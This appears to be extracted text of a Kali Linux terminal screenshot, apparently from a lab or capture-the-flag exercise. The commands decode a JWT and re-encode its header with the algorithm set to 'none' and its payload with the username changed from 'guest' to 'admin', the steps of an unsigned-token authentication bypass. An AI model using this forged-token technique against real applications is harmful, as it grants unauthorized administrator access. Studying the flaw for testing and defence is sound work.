 thinh181@kali: ~/Desktop
┌──(thinh181㉿kali)-[~/Desktop]
└─$ echo 'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9' | base64 -d
{"typ":"JWT","alg":"HS256"}
┌──(thinh181㉿kali)-[~/Desktop]
└─$ echo -n '{"typ":"JWT","alg":"none"}' | base64
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=
┌──(thinh181㉿kali)-[~/Desktop]
└─$ echo 'eyJ1c2VybmFtZSI6Imd1ZXN0In0' | base64 -d
{"username":"guest"}
┌──(thinh181㉿kali)-[~/Desktop]
└─$ echo -n '{"username":"admin"}' | base64
eyJ1c2VybmFtZSI6ImFkbWluIn0=
┌──(thinh181㉿kali)-[~/Desktop]
└─$